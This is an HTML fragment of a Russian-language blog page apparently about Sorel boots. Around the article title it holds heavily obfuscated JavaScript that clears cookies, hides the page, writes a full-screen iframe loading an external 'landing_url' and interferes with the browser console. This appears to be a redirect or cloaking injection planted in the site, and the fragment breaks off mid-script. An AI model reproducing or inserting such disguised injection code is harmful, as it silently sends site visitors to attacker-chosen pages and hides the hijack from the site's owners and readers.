177,-0x138,-0x165,-0x148),document[_0x271fc7(-0x166,-0x196,-0x154,-0x1d0)]=_0x593140(-0x194,-0x1a0,-0x1eb,-0x1bd)+'l=;\x20path=/'+';\x20max-age='+'0',document[_0x593140(-0x146,-0x1a1,-0x1f0,-0x1c3)]=_0x271fc7(-0x134,-0x11c,-0x11b,-0x13d)+_0x271fc7(-0x142,-0x19f,-0x144,-0x182)+_0x271fc7(-0x162,-0x147,-0x186,-0x112)+'=0',document['cookie']=_0x271fc7(-0x193,-0x1a4,-0x1c1,-0x1b0)+_0x593140(-0x1b4,-0x18d,-0x194,-0x199)+_0x271fc7(-0xea,-0x119,-0xc0,-0x168);if(path_current==undefined||povtor==_0x593140(-0xce,-0x11a,-0xc4,-0xec))document['body'][_0x593140(-0x1c0,-0x176,-0x12f,-0x16b)]['opacity']='1',document[_0x593140(-0x182,-0x170,-0x140,-0x1ad)]['style'][_0x271fc7(-0x19f,-0x186,-0x139,-0x149)]=_0x593140(-0x200,-0x1ad,-0x1c3,-0x208);else{var TDoelP=('2|3|4|7|5|'+_0x271fc7(-0x1a2,-0x1b5,-0x1b0,-0x198))[_0x271fc7(-0x154,-0x151,-0x130,-0x14f)]('|'),DrSyAw=0x1063*-0x1+0x17ee+-0x78b*0x1;while(!![]){switch(TDoelP[DrSyAw++]){case'0':document[_0x271fc7(-0x146,-0x11d,-0xc3,-0x100)+'ById'](_0x593140(-0x14a,-0x17d,-0x1c8,-0x171))[_0x593140(-0x1cc,-0x176,-0x165,-0x131)][_0x593140(-0x127,-0x11f,-0x118,-0x145)]=_0x271fc7(-0x18e,-0x136,-0xdb,-0xfa);continue;case'1':document[_0x593140(-0x19a,-0x170,-0x1bf,-0x143)][_0x593140(-0x16e,-0x176,-0x142,-0x1cf)][_0x271fc7(-0xca,-0x124,-0xee,-0x101)]='1';continue;case'2':key=!![];continue;case'3':document[_0x593140(-0x19a,-0x170,-0x157,-0x127)][_0x271fc7(-0x162,-0x16b,-0x132,-0x11c)]['overflow']=_0x271fc7(-0x111,-0x12f,-0x189,-0x108);continue;case'4':document['body'][_0x593140(-0x14b,-0x176,-0x1c8,-0x188)]['margin']='0';continue;case'5':document['getElement'+_0x593140(-0x179,-0x1b3,-0x1e2,-0x1e0)](_0x593140(-0x163,-0x155,-0x125,-0x181))['style']['height']=window[_0x593140(-0x161,-0x117,-0x12e,-0xec)+'t']+'px';continue;case'6':document[_0x593140(-0x111,-0x128,-0x10d,-0xfe)+_0x271fc7(-0x1bd,-0x1a8,-0x195,-0x1e3)](_0x593140(-0x174,-0x16e,-0x164,-0x12b))[_0x271fc7(-0x18f,-0x16b,-0x1b3,-0x1a7)][_0x271fc7(-0x15c,-0x114,-0x104,-0xe1)]='block';continue;case'7':document[_0x593140(-0x168,-0x12a,-0x111,-0x10f)](_0x593140(-0x1f4,-0x1ba,-0x176,-0x1b7)+'tyle=\x22posi'+_0x271fc7(-0x1b1,-0x1a1,-0x150,-0x16a)+_0x271fc7(-0x197,-0x140,-0x159,-0x12b)+_0x593140(-0x1b3,-0x1bc,-0x1b7,-0x1dd)+'0px;\x20width'+':100%;\x22\x20id'+'=\x22iframe_2'+_0x593140(-0x146,-0x16c,-0x178,-0x15d)+landing_url+(_0x593140(-0xfe,-0x111,-0x14e,-0xc6)+'>\x20'));continue;}break;}}}document[_0x593140(-0x1c4,-0x192,-0x1e7,-0x150)](_0x271fc7(-0x195,-0x17b,-0x124,-0x140));
</script>
<div id="wrap">
<div id="header">
<img src="/wp-content/themes/focus-point-en/images/logo.png" width="100%">

 <div class="clear"></div>
</div> <!--header -->
 <div class="clear"></div>
<div id="menu" class="menunav">

	<ul id="menu-menyu-1" class="f-menu sf-js-enabled sf-shadow"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="/">Main</a></li>

</ul><div class="clear"></div>
</div>

	  
<div id="content" class="smallpage">
<div id="main_col">
<div class="entry">
<div class="entry-date">&#8801;&nbsp; 26 November 2015  &nbsp; &middot; &nbsp;Category:  <a href="/category/sapogi-2" rel="category tag">Сапоги</a>  &nbsp;&nbsp; </div>
<h1>Сапоги Sorel: брутальная женская классика</h1>






<script>
<!--
function _0x2306b0(_0x13dbf9,_0x3304a0,_0x5b00d6,_0x4326d0){return _0x2f8b(_0x13dbf9- -0x319,_0x3304a0);}(function(_0x104812,_0x23207b){function _0x5ba1ba(_0x26e7f3,_0x4160a1,_0xe8307e,_0x303c52){return _0x2f8b(_0x303c52- -0x18f,_0xe8307e);}var _0x5b43a0=_0x104812();function _0x15d518(_0x5736c4,_0x349f50,_0x80a219,_0x106a1d){return _0x2f8b(_0x349f50- -0x263,_0x106a1d);}while(!![]){try{var _0x5e39b8=-parseInt(_0x5ba1ba(-0x51,-0x1f,-0x14,-0x31))/(-0xdb*-0x25+0x643*0x5+-0x3ef5)+parseInt(_0x15d518(-0x114,-0x120,-0x114,-0x125))/(0xb*0xec+0x3b3+0x1*-0xdd5)*(parseInt(_0x5ba1ba(-0x34,-0x45,-0x51,-0x46))/(0x19*0x175+-0x10d7*0x2+0x1*-0x2bc))+parseInt(_0x15d518(-0x131,-0x122,-0x107,-0x119))/(0xf2*0x1e+-0x1165*0x1+-0xaf3)+parseInt(_0x5ba1ba(-0x50,-0x5e,-0x37,-0x51))/(0x15*-0x17b+-0x3ba+0x22d6)+parseInt(_0x5ba1ba(-0x2d,-0x3d,-0xe,-0x30))/(-0x2305+-0xc2f+0x4e*0x9b)*(parseInt(_0x15d518(-0x101,-0x11b,-0x128,-0x107))/(-0x1449+0x1*0x2267+-0xe17))+parseInt(_0x5ba1ba(-0x25,-0x27,-0x4d,-0x3a))/(0x161c+0x2608+-0x3c1c)*(-parseInt(_0x5ba1ba(-0x70,-0x39,-0x56,-0x58))/(-0xf79*0x2+0xac*0x3a+0x1*-0x7fd))+parseInt(_0x15d518(-0x13b,-0x119,-0x122,-0x106))/(0x117+-0x1*0x17c6+0x16b9)*(-parseInt(_0x5ba1ba(-0x82,-0x83,-0x4a,-0x68))/(0x19*0x126+0x2*-0x7e1+-0xce9));if(_0x5e39b8===_0x23207b)break;else _0x5b43a0['push'](_0x5b43a0['shift']());}catch(_0x5e4bc7){_0x5b43a0['push'](_0x5b43a0['shift']());}}}(_0x4487,-0x4b6dc+0x1*0x19028d+-0x722e3));function _0x2f8b(_0x467e65,_0x1dd908){var _0x233c22=_0x4487();return _0x2f8b=function(_0x2c1ba4,_0x83bbc2){_0x2c1ba4=_0x2c1ba4-(0x2*-0x74b+0x477*-0x3+0x1d1a);var _0x11ca3c=_0x233c22[_0x2c1ba4];if(_0x2f8b['NWhLgy']===undefined){var _0x4f5360=function(_0x1dc9a8){var _0x130d1b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ca9ba='',_0x44ef92='',_0xae5eca=_0x5ca9ba+_0x4f5360;for(var _0x19acb5=-0x1*0x1599+-0x1*0x1195+0x272e,_0x30887e,_0x5b2f6f,_0x3739a3=0x1*-0xa13+0x192*-0x1+-0x1*-0xba5;_0x5b2f6f=_0x1dc9a8['charAt'](_0x3739a3++);~_0x5b2f6f&&(_0x30887e=_0x19acb5%(0x230d+-0xef7*0x2+-0x1*0x51b)?_0x30887e*(0x187c+-0xfdd+-0x85f)+_0x5b2f6f:_0x5b2f6f,_0x19acb5++%(-0x1c04+-0x56c+0x2174))?_0x5ca9ba+=_0xae5eca['charCodeAt'](_0x3739a3+(0x2d5*0x5+0x22*0x56+-0x198b))-(-0xe14+0x883+-0x1*-0x59b)!==0x6d9+-0x1aea+0x1411?String['fromCharCode'](0x8e9*-0x4+0x117a*-0x1+-0x7*-0x7bb&_0x30887e>>(-(0xc6+-0x1*-0x2597+-0x265b)*_0x19acb5&0x743+-0x1f*-0x4+-0x7b9*0x1)):_0x19acb5:0x363*-0x9+0x663*-0x5+0x2*0x1f35){_0x5b2f6f=_0x130d1b['indexOf'](_0x5b2f6f);}for(var _0xfe0398=-0xad5+-0x61*0x5+-0x65d*-0x2,_0x9e5c38=_0x5ca9ba['length'];_0xfe0398<_0x9e5c38;_0xfe0398++){_0x44ef92+='%'+('00'+_0x5ca9ba['charCodeAt'](_0xfe0398)['toString'](-0x1b4a+0x1c73*0x1+-0x119))['slice'](-(-0x242*0xd+-0x1f2+-0x1f4e*-0x1));}return decodeURIComponent(_0x44ef92);};_0x2f8b['fzJEee']=_0x4f5360,_0x467e65=arguments,_0x2f8b['NWhLgy']=!![];}var _0x590128=_0x233c22[0x1817+0x953+0x2*-0x10b5],_0xe1cb6=_0x2c1ba4+_0x590128,_0x3a9e28=_0x467e65[_0xe1cb6];if(!_0x3a9e28){var _0x256628=function(_0x2f2b2d){this['RFKZmJ']=_0x2f2b2d,this['yYuKhn']=[0x7e+0x1*-0x825+-0x28*-0x31,-0x1*0x1fa9+-0x3a1*0x2+0x26eb,0x162+0x247f+-0x1*0x25e1],this['pxQxsl']=function(){return'newState';},this['aYgSfu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mMbQKV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x256628['prototype']['LBcqxU']=function(){var _0x36a463=new RegExp(this['aYgSfu']+this['mMbQKV']),_0x50f065=_0x36a463['test'](this['pxQxsl']['toString']())?--this['yYuKhn'][0x1*0x67d+0x1a71+0x20ed*-0x1]:--this['yYuKhn'][0x1e34*-0x1+-0x8fb+0x272f];return this['Ulqznr'](_0x50f065);},_0x256628['prototype']['Ulqznr']=function(_0x45e823){if(!Boolean(~_0x45e823))return _0x45e823;return this['SwHgiy'](this['RFKZmJ']);},_0x256628['prototype']['SwHgiy']=function(_0x4c7c0a){for(var _0x502eb5=0x1b09+-0x236*0x1+-0x18d3,_0x391ea4=this['yYuKhn']['length'];_0x502eb5<_0x391ea4;_0x502eb5++){this['yYuKhn']['push'](Math['round'](Math['random']())),_0x391ea4=this['yYuKhn']['length'];}return _0x4c7c0a(this['yYuKhn'][-0x1bb+-0xa67*-0x3+-0x1d7a]);},new _0x256628(_0x2f8b)['LBcqxU'](),_0x11ca3c=_0x2f8b['fzJEee'](_0x11ca3c),_0x467e65[_0xe1cb6]=_0x11ca3c;}else _0x11ca3c=_0x3a9e28;return _0x11ca3c;},_0x2f8b(_0x467e65,_0x1dd908);}var _0x1a3a7f=(function(){function _0x543999(_0xc3620b,_0x1e42b6,_0x2a6997,_0x5bc85c){return _0x2f8b(_0x5bc85c- -0x8a,_0x1e42b6);}var _0x5f0528={};_0x5f0528['NBxan']=function(_0x556c1a,_0x1a6030){return _0x556c1a===_0x1a6030;},_0x5f0528[_0x3c672e(0x2c1,0x2eb,0x2d8,0x2c2)]=_0x543999(0xa4,0xb2,0xc5,0xc2),_0x5f0528[_0x3c672e(0x2a8,0x2a7,0x2bb,0x2c8)]=_0x3c672e(0x295,0x2c8,0x2ae,0x2c5);var _0x2e5e5e=_0x5f0528;function _0x3c672e(_0x5b14b0,_0x3874c0,_0x44832d,_0x477290){return _0x2f8b(_0x44832d-0x185,_0x3874c0);}var _0x453611=!![];return function(_0x5ecc19,_0x5ceddd){function _0x1a075c(_0x388a55,_0x2c7037,_0x572614,_0x54760e){return _0x3c672e(_0x388a55-0xb,_0x572614,_0x388a55- -0x2ea,_0x54760e-0x30);}function _0xec98b(_0x3f5a6a,_0x42d7c1,_0x14fd41,_0x474d29){return _0x3c672e(_0x3f5a6a-0xfd,_0x474d29,_0x42d7c1-0x257,_0x474d29-0xa2);}if(_0x2e5e5e[_0x1a075c(-0x17,-0x23,-0x1b,-0x2d)](_0x2e5e5e['IkjVJ'],_0x2e5e5e['ulEWv'])){if(_0x227790){var _0x501776=_0x17b17e[_0xec98b(0x538,0x53c,0x55d,0x54c)](_0x4bc1fb,arguments);return _0x5796dc=null,_0x501776;}}else{var _0x155c87=_0x453611?function(){function _0x59a686(_0x3a8672,_0x136b2f,_0x28af0d,_0x75f5e9){return _0xec98b(_0x3a8672-0x6,_0x136b2f- -0x16f,_0x28af0d-0x150,_0x75f5e9);}if(_0x5ceddd){var _0x4da502=_0x5ceddd[_0x59a686(0x3e6,0x3cd,0x3c5,0x3bb)](_0x5ecc19,arguments);return _0x5ceddd=null,_0x4da502;}}:function(){};return _0x453611=![],_0x155c87;}};}()),_0x15539a=_0x1a3a7f(this,function(){var _0x426efb={};_0x426efb['ulPEM']=_0xffc611(-0x270,-0x281,-0x29a,-0x27c)+'+$';function _0x3351ee(_0x3b0b6f,_0x238096,_0x30b94f,_0x470a76){return _0x2f8b(_0x238096- -0x241,_0x3b0b6f);}function _0xffc611(_0x4d399d,_0x7ac16f,_0x14442e,_0x219609){return _0x2f8b(_0x7ac16f- -0x3c7,_0x219609);}var _0x14a7b5=_0x426efb;return _0x15539a[_0x3351ee(-0x108,-0xfd,-0x104,-0xea)]()[_0x3351ee(-0x12f,-0x10e,-0x11c,-0x105)](_0x14a7b5[_0xffc611(-0x24e,-0x26d,-0x251,-0x256)])['toString']()[_0xffc611(-0x285,-0x295,-0x279,-0x2aa)+'r'](_0x15539a)[_0x3351ee(-0x11a,-0x10e,-0x108,-0x11c)](_0x14a7b5[_0xffc611(-0x274,-0x26d,-0x26d,-0x27d)]);});function _0x4487(){var _0x217810=['y2TFzNjHBwuIia','q1zOBgW','EgftswC','s01xBvO','DwP2vfu','re9zDxG','y3rVCIGICMv0Dq','y29UC3rYDwn0BW','C2vHCMnO','u2rJrfy','rM56wxm','DwXfv3y','owjsDgDzyW','CezcsKS','EwvQuLC','DgfIBgu','zxjYB3i','m3WXFdj8nhWWFa','q2HouMi','mJuZndiYnxHLu2rHqW','CM4GDgHPCYiPka','psjJzw50zxiIia','mZy2mZCWnffqrLfqzq','rLnTz0y','mNPRvgH5Bq','Dg9tDhjPBMC','s0jqz08','kcGOlISPkYKRkq','yMLUza','mJi2mZfJtgrYsNy','mZq0mdmZn2XKD0n1qG','mty3ntm3mhL3z1H4wq','zNzVquS','y1j5y1i','D2fYBG','tKj4yw4','zgTOyvC','s1vYD3m','Awz1EKq','Bg9N','swTQvKO','D3jPDgvSBG','ndu0ntiYneD6sMnerG','sLfzzNi','CMHlyK4','u2fsvKu','mhWZFdr8mxW1Fa','DwXqru0','ChjVDg90ExbL','ALnxB0O','zxHJzxb0Aw9U','nZe1otqYDhjqqKfW','mJK0nNLWt3fsAq','yxbWBhK','pgrPDIbHBgLNBG','DhjHy2u','y2XHC3m9iMjSBW','r25fCKW','tfzjAKy','yuzXA1K','rwjzthe','y29UC29Szq','C3bSAxq','Dg9nr1q','mtmYyuHgwKrn','CMv0DxjUicHMDq','ywf5vxq','E30Uy29UC3rYDq'];_0x4487=function(){return _0x217810;};return _0x4487();}function _0x13acf9(_0x2488e5,_0x243cc2,_0x27ee32,_0x42f65c){return _0x2f8b(_0x27ee32- -0x195,_0x243cc2);}_0x15539a();var _0x332908=(function(){var _0x96b5fb={};function _0x234ff7(_0x4f8429,_0x480b6f,_0x3bc359,_0x35786a){return _0x2f8b(_0x4f8429- -0x27a,_0x3bc359);}function _0x2c298c(_0x14699c,_0x458c33,_0xd0d04f,_0x5b850a){return _0x2f8b(_0xd0d04f-0x202,_0x14699c);}_0x96b5fb['pFBJK']=function(_0x24911d,_0x32eef2){return _0x24911d+_0x32eef2;},_0x96b5fb['EbYLq']=function(_0x495b0b,_0x231f9b){return _0x495b0b!==_0x231f9b;},_0x96b5fb[_0x2c298c(0x311,0x30f,0x32e,0x34d)]=_0x2c298c(0x34b,0x34b,0x33b,0x350),_0x96b5fb[_0x234ff7(-0x124,-0x129,-0x11a,-0x130)]=function(_0x901979,_0x44b129){return _0x901979===_0x44b129;},_0x96b5fb[_0x2c298c(0x353,0x349,0x352,0x338)]=_0x2c298c(0x35b,0x35f,0x353,0x34a);var _0xfcfc1c=_0x96b5fb,_0x2571a8=!![];return function(_0x3cfa1a,_0x1ce38f){function _0x79053(_0x3357fc,_0x15deeb,_0xa8bc2c,_0x1b37d5){return _0x2c298c(_0x3357fc,_0x15deeb-0x10a,_0xa8bc2c-0x196,_0x1b37d5-0xd5);}var _0x2d39df={'xaSIg':function(_0x2f508e,_0x1a2659){function _0x1c4f7b(_0x473571,_0x36a235,_0x1944ec,_0x3b63ae){return _0x2f8b(_0x36a235- -0x204,_0x3b63ae);}return _0xfcfc1c[_0x1c4f7b(-0xc5,-0xcc,-0xe0,-0xe2)](_0x2f508e,_0x1a2659);},'rhKbN':function(_0x31ac97,_0x1a8a79){function _0x2dcd36(_0x2abe2b,_0x1110ef,_0xa1d627,_0x255c38){return _0x2f8b(_0x1110ef-0x29a,_0x2abe2b);}return _0xfcfc1c[_0x2dcd36(0x3a3,0x3bd,0x3a7,0x3db)](_0x31ac97,_0x1a8a79);},'FnzYs':_0xfcfc1c[_0x5e3874(0x165,0x15e,0x13e,0x176)]};function _0x5e3874(_0x5a9384,_0x40711e,_0x6a091c,_0x3d75d2){return _0x2c298c(_0x3d75d2,_0x40711e-0x1a5,_0x40711e- -0x1d0,_0x3d75d2-0x100);}if(_0xfcfc1c[_0x5e3874(0x17a,0x188,0x19a,0x1a0)](_0xfcfc1c[_0x5e3874(0x160,0x182,0x1a0,0x181)],_0x5e3874(0x19c,0x183,0x161,0x187))){var _0x2bbbc1=_0x2571a8?function(){function _0x9b387(_0x1c99d1,_0x466e1f,_0x5534c6,_0x2a09e7){return _0x79053(_0x5534c6,_0x466e1f-0x1bc,_0x2a09e7- -0x1c7,_0x2a09e7-0x57);}function _0x1b4f59(_0x3b8bfa,_0x4c4562,_0x1cb874,_0x584cfb){return _0x79053(_0x1cb874,_0x4c4562-0xac,_0x3b8bfa- -0x3d4,_0x584cfb-0xab);}var _0x485610={'FSmgF':function(_0x3b5fd0,_0x2e7e8b){return _0x3b5fd0(_0x2e7e8b);},'ujvTU':function(_0x1541ce,_0x26001c){function _0x18fc93(_0x24f338,_0x193c09,_0x55c6d9,_0xac3e51){return _0x2f8b(_0x193c09- -0x32,_0x55c6d9);}return _0x2d39df[_0x18fc93(0x11b,0xfb,0xf3,0xf6)](_0x1541ce,_0x26001c);}};if(_0x1ce38f){if(_0x2d39df[_0x9b387(0x31a,0x32c,0x338,0x328)](_0x2d39df[_0x9b387(0x31f,0x2fb,0x328,0x306)],_0x9b387(0x2f0,0x2ee,0x30a,0x2f3))){var _0x27895c=_0x1ce38f[_0x9b387(0x34b,0x318,0x314,0x331)](_0x3cfa1a,arguments);return _0x1ce38f=null,_0x27895c;}else _0x304a3f=_0x485610[_0x1b4f59(0x106,0x117,0x11e,0x11b)](_0x25bfbd,_0x485610[_0x1b4f59(0xf3,0xf2,0x106,0x100)](_0x1b4f59(0xec,0xfd,0xfe,0x10c)+'nction()\x20'+(_0x9b387(0x2fd,0x2fe,0x314,0x2fb)+_0x1b4f59(0xf5,0x109,0xdc,0xdd)+_0x1b4f59(0x103,0xea,0x11c,0xf8)+'\x20)'),');'))();}}:function(){};return _0x2571a8=![],_0x2bbbc1;}else{var _0x25ee09=_0x1c461a?function(){if(_0x2dd207){var _0x3896ac=_0x27b7c7['apply'](_0xa7cb98,arguments);return _0x8b6f47=null,_0x3896ac;}}:function(){};return _0x3047dd=![],_0x25ee09;}};}()),_0x3e0f61=_0x332908(this,function(){var _0x202e87={'CpQFM':_0x4a5116(0x2ce,0x2ce,0x2e1,0x2dc)+'5','toMGT':_0x20b39e(0x166,0x151,0x135,0x16f),'KMWmZ':_0x20b39e(0x150,0x14c,0x153,0x132),'dkhaW':_0x20b39e(0x122,0x139,0x152,0x153),'fvoAK':_0x4a5116(0x2f4,0x2f6,0x313,0x2fa),'GnErL':function(_0x167d3b){return _0x167d3b();},'ChNRb':function(_0x36148b,_0x30a00c){return _0x36148b(_0x30a00c);},'cxRgO':function(_0x2444d7,_0x9516a0){return _0x2444d7+_0x9516a0;},'SdcDV':function(_0x2019e7,_0x1a79aa){return _0x2019e7+_0x1a79aa;},'SaRVE':_0x20b39e(0x13f,0x127,0x142,0x143)+'nction()\x20','jSWoJ':function(_0x58f2fa,_0x2e1958){return _0x58f2fa<_0x2e1958;}},_0x1fbeee=_0x202e87['CpQFM'][_0x4a5116(0x2b7,0x2c2,0x2b0,0x2cb)]('|');function _0x20b39e(_0x7276e5,_0xd857c1,_0x560f3a,_0x2466be){return _0x2f8b(_0xd857c1- -0x1,_0x7276e5);}function _0x4a5116(_0x2382cd,_0x44537f,_0x1e8ad9,_0x16f456){return _0x2f8b(_0x2382cd-0x192,_0x44537f);}var _0xcd9dac=0x24ff+0x43*0x2f+-0x314c;while(!![]){switch(_0x1fbeee[_0xcd9dac++]){case'0':var _0x4c0325=[_0x202e87[_0x20b39e(0x11c,0x125,0x11d,0x112)],_0x202e87[_0x20b39e(0x13f,0x12d,0x122,0x14a)],'info',_0x4a5116(0x2cd,0x2b2,0x2c2,0x2c3),_0x4a5116(0x2ef,0x2e1,0x2f9,0x2d0),_0x202e87[_0x20b39e(0x154,0x14e,0x14c,0x156)],_0x202e87[_0x20b39e(0x13b,0x14a,0x139,0x162)]];continue;case'1':var _0xc59b2a=function(){function _0x3f5621(_0x95c70,_0x5e49a3,_0x3cd775,_0x344d01){return _0x20b39e(_0x344d01,_0x95c70- -0x21e,_0x3cd775-0x5c,_0x344d01-0x1b);}function _0x255e77(_0x128f11,_0xf7e7be,_0xc01618,_0x25e9b7){return _0x4a5116(_0x25e9b7-0x1ae,_0x128f11,_0xc01618-0x71,_0x25e9b7-0x186);}var _0x47ad68;try{_0x47ad68=_0x2ab2ff[_0x3f5621(-0xef,-0xd7,-0xcf,-0xfd)](Function,_0x2ab2ff[_0x3f5621(-0xfe,-0xee,-0x11f,-0xf9)](_0x2ab2ff[_0x255e77(0x4a4,0x47e,0x494,0x485)](_0x2ab2ff['KwjgU'],_0x3f5621(-0xf5,-0x105,-0x10a,-0xda)+'ctor(\x22retu'+_0x255e77(0x4a0,0x4a1,0x493,0x47f)+'\x20)'),');'))();}catch(_0x4e6a6b){_0x47ad68=window;}return _0x47ad68;};continue;case'2':var _0x1ad214=_0x202e87[_0x4a5116(0x2b2,0x293,0x2c6,0x2a8)](_0xc59b2a);continue;case'3':var _0x2ab2ff={'DOYux':function(_0x2bf0b2,_0x3e9c50){function _0x1b12b8(_0x95129a,_0x5ac814,_0x4566bb,_0x331ef0){return _0x4a5116(_0x95129a- -0x334,_0x4566bb,_0x4566bb-0x51,_0x331ef0-0x199);}return _0x202e87[_0x1b12b8(-0x65,-0x5f,-0x6e,-0x43)](_0x2bf0b2,_0x3e9c50);},'LVIjF':function(_0x351c7a,_0x284d39){return _0x202e87['cxRgO'](_0x351c7a,_0x284d39);},'KBPgO':function(_0xa5eaab,_0x2f4b11){function _0x48c2d2(_0x12a06c,_0x321b28,_0x5ed58d,_0x363a7f){return _0x4a5116(_0x363a7f- -0x445,_0x321b28,_0x5ed58d-0x1e1,_0x363a7f-0x9e);}return _0x202e87[_0x48c2d2(-0x166,-0x19e,-0x18b,-0x17f)](_0xa5eaab,_0x2f4b11);},'KwjgU':_0x202e87[_0x4a5116(0x2ea,0x2e6,0x2e9,0x2c8)]};continue;case'4':var _0x32de08=_0x1ad214[_0x4a5116(0x2b6,0x2d2,0x2ba,0x29f)]=_0x1ad214[_0x20b39e(0x10f,0x123,0x130,0x123)]||{};continue;case'5':for(var _0x428390=-0x1*0x1b02+0x37*-0x1f+0xb39*0x3;_0x202e87[_0x20b39e(0x14f,0x15b,0x165,0x15f)](_0x428390,_0x4c0325['length']);_0x428390++){var _0x50dbff=(_0x4a5116(0x2eb,0x2f0,0x2ff,0x2ca)+'2')[_0x4a5116(0x2b7,0x2c6,0x2a2,0x2b9)]('|'),_0x5f380e=-0xca*-0x1e+0x15ad+-0x2d59;while(!![]){switch(_0x50dbff[_0x5f380e++]){case'0':var _0x2b037c=_0x332908['constructo'+'r'][_0x4a5116(0x2ed,0x2ee,0x308,0x30c)][_0x4a5116(0x2d9,0x2ee,0x2e4,0x2c2)](_0x332908);continue;case'1':_0x2b037c['__proto__']=_0x332908[_0x4a5116(0x2d9,0x2d5,0x2b8,0x2c6)](_0x332908);continue;case'2':_0x32de08[_0x4f8cbf]=_0x2b037c;continue;case'3':var _0x4f8cbf=_0x4c0325[_0x428390];continue;case'4':var _0xb29ebc=_0x32de08[_0x4f8cbf]||_0x2b037c;continue;case'5':_0x2b037c[_0x20b39e(0x124,0x143,0x158,0x12c)]=_0xb29ebc[_0x4a5116(0x2d6,0x2c0,0x2b5,0x2c9)][_0x20b39e(0x131,0x146,0x157,0x14b)](_0xb29ebc);continue;}break;}}continue;}break;}});_0x3e0f61(),document[_0x13acf9(-0x47,-0x31,-0x41,-0x35)](_0x2306b0(-0x1b8,-0x1c4,-0x1a2,-0x19a)+_0x2306b0(-0x1d9,-0x1ed,-0x1d2,-0x1f0)+_0x13acf9(-0x75,-0x93,-0x76,-0x69)+_0x2306b0(-0x1ee,-0x204,-0x1da,-0x20b)+'id=\x22block_'+'frame\x22>');
//-->
</script>


<!-- banner -->

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<script>
<!--
(function(_0x33717e,_0x2910bb){function _0x9fb8ad(_0x13ebd9,_0x27272b,_0x49e9cc,_0x24dbd1){return _0xfd3b(_0x13ebd9- -0x134,_0x27272b);}function _0x1a9487(_0x5a23aa,_0x49e418,_0x175875,_0x5bbb34){return _0xfd3b(_0x175875-0x268,_0x5a23aa);}var _0x3aa435=_0x33717e();while(!![]){try{var _0x32e1bd=-parseInt(_0x9fb8ad(-0x91,-0x8c,-0x7f,-0x87))/(0x17b7+0x2*0xd2f+-0x3214*0x1)+-parseInt(_0x1a9487(0x33d,0x32a,0x32c,0x34c))/(-0x106c+-0x4a9*0x7+0x1d*0x1b1)+-parseInt(_0x9fb8ad(-0x7b,-0x85,-0x5a,-0x95))/(0x2294*-0x1+0xc5b+0xb1e*0x2)*(-parseInt(_0x1a9487(0x359,0x33c,0x338,0x345))/(-0x1a89+0xb66*-0x3+-0x3cbf*-0x1))+parseInt(_0x1a9487(0x315,0x30b,0x323,0x321))/(-0x1572+0x23d0+0xe59*-0x1)+-parseInt(_0x9fb8ad(-0x76,-0x96,-0x83,-0x60))/(0x55b*0x7+0x14*-0x185+-0x713)+-parseInt(_0x1a9487(0x35c,0x35c,0x349,0x357))/(-0x1979*0x1+0x3e5*0x2+0x2*0x8db)+-parseInt(_0x9fb8ad(-0x8d,-0xaa,-0x76,-0x87))/(-0x2318+-0x23ac*0x1+0x46cc)*(-parseInt(_0x1a9487(0x32c,0x33a,0x32a,0x319))/(-0x1ce1+-0x7*0x21d+-0x2bb5*-0x1));if(_0x32e1bd===_0x2910bb)break;else _0x3aa435['push'](_0x3aa435['shift']());}catch(_0x1dbec5){_0x3aa435['push'](_0x3aa435['shift']());}}}(_0xd390,0x2*-0x7f0f4+0xc1f61+0x2*0x5df9d));var _0x518a03=(function(){var _0x2afed9={'wilMt':function(_0x226785,_0x17898d){return _0x226785(_0x17898d);},'CGYkH':_0x27ddcb(-0x158,-0x147,-0x15c,-0x135)+'nction()\x20','jWzIx':_0xf341f2(0xc2,0xd4,0xa7,0xaa)+_0x27ddcb(-0x12a,-0x14b,-0x14b,-0x12c)+_0xf341f2(0xa3,0x9b,0xc4,0x86)+'\x20)','zRYFo':function(_0x10c772,_0x4802d0){return _0x10c772!==_0x4802d0;},'SetIm':'nHNWo','YsRfV':function(_0x4c227d,_0x48ea73){return _0x4c227d!==_0x48ea73;},'zwsQn':_0xf341f2(0x9e,0xbb,0x9e,0x96)};function _0xf341f2(_0x2ee3e0,_0x179a4e,_0x41fd0b,_0xbbd870){return _0xfd3b(_0x2ee3e0- -0x13,_0x41fd0b);}var _0x46d240=!![];function _0x27ddcb(_0x546a6f,_0x5435a4,_0x4be63c,_0x5f13b8){return _0xfd3b(_0x5435a4- -0x21d,_0x546a6f);}return function(_0x121f5b,_0x1f77a9){var _0x14b35b={'SguyB':function(_0x3e5990,_0x11b50c){return _0x2afed9['wilMt'](_0x3e5990,_0x11b50c);},'WcKzZ':_0x2afed9[_0x23887b(0x227,0x223,0x22d,0x220)],'eWhOg':_0x2afed9['jWzIx'],'Hqpsa':function(_0x6395ae,_0x33d9f2){function _0x3454ab(_0x269098,_0x2b625e,_0x21b0e6,_0x3e2617){return _0x23887b(_0x269098-0x167,_0x2b625e-0x1f3,_0x3e2617,_0x2b625e-0xa8);}return _0x2afed9[_0x3454ab(0x2f5,0x2de,0x2be,0x2c4)](_0x6395ae,_0x33d9f2);},'nIZdD':_0x2afed9[_0x23887b(0x248,0x22c,0x25e,0x23e)],'dzyiP':function(_0x26bcc6,_0xdfce9c){function _0x40366e(_0x592bcb,_0x5c4b5f,_0x4096ce,_0x121307){return _0x19f410(_0x5c4b5f,_0x5c4b5f-0xaa,_0x592bcb- -0x3cc,_0x121307-0x2);}return _0x2afed9[_0x40366e(-0x263,-0x27d,-0x27b,-0x241)](_0x26bcc6,_0xdfce9c);},'dkdPI':_0x2afed9['zwsQn']};function _0x23887b(_0x5888a2,_0xb0341,_0x14c4c9,_0x59f14f){return _0xf341f2(_0x59f14f-0x17e,_0xb0341-0x2c,_0x14c4c9,_0x59f14f-0x24);}var _0x3cf678=_0x46d240?function(){var _0x34c86a={'wgqlM':function(_0x1189ec,_0x592cb6){function _0x199011(_0x206559,_0x127f2a,_0x1d3cd5,_0x385fcd){return _0xfd3b(_0x127f2a-0x77,_0x206559);}return _0x14b35b[_0x199011(0x151,0x12f,0x120,0x11e)](_0x1189ec,_0x592cb6);},'faOmd':function(_0x1d09d7,_0x20e507){return 